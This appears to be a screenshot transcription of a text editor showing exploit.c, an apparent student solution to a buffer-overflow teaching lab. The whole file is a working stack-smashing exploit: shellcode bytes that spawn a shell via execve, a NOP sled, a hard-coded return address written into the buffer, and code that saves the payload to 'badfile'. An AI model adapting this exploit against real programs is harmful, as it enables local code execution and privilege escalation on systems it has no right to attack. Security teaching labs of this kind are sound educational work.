 File Edit View Search Tools Documents Help 9:58 AM Seed
Open Save Undo
exploit.c
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
long addr = 0xBFFFF17C; /*starting address is 0xbffff108 plus add 100 bytes, i.e. 64 in hex, we get BFFFF17C. The return address will
point to this location. Now we have to put the malicious code on any address above thiss address and below 517 bytes. i.e. the length of the
buffer */
long *ptr = (long *) (buffer + 36);
*ptr = addr;
strncpy(buffer + 0XC8,shellcode,strlen(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
448
C Tab Width: 8 Ln 30, Col 44 INS